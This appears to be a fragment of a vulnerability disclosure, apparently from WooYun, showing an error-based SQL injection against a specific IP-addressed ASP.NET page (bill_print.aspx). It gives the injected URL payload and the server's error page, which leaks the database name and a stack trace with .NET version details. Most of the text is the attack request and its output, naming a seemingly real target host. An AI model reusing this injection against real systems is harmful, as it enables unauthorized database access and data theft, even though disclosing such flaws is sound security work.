 http://122.227.225.98:8888/HyperLink/bill_print.aspx?type=A&no=%27%20and%201%3Edb_name()--
加速器
输入文字搜索
在将 nvarchar 值 'pstar
“/”应用程序中的服务器错误。
在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
_Default.GetBkBolId(String type, String no) +353
_Default.Page_Load(Object sender, EventArgs e) +611
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634
www.wooyun.org
完成
0
100%